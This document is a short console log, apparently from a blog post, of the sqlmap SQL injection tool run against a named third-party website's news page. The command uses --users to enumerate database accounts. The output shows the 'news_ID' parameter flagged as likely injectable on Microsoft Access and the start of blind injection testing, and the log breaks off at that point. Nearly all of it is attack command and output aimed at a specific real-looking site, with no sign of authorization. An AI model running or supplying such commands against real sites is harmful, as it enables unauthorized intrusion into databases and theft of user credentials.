 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.njunt.com/news_show.asp?news_ID=376"
 --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 11:27:52
[11:27:52] [INFO] using 'C:\Python27\sqlmap\output\www.njunt.com\session' as ses
sion file
[11:27:52] [INFO] testing connection to the target url
[11:27:53] [INFO] testing if the url is stable, wait a few seconds
[11:27:54] [WARNING] url is not stable, sqlmap will base the page comparison on
a sequence matcher. If no dynamic nor injectable parameters are detected, or in
case of junk results, refer to user's manual paragraph 'Page comparison' and pro
vide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[11:27:55] [INFO] testing if GET parameter 'news_ID' is dynamic
[11:27:55] [INFO] confirming that GET parameter 'news_ID' is dynamic
[11:27:56] [INFO] GET parameter 'news_ID' is dynamic
[11:27:56] [INFO] heuristic test shows that GET parameter 'news_ID' might be inj
ectable (possible DBMS: Microsoft Access)
[11:27:56] [INFO] testing sql injection on GET parameter 'news_ID'
[11:27:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'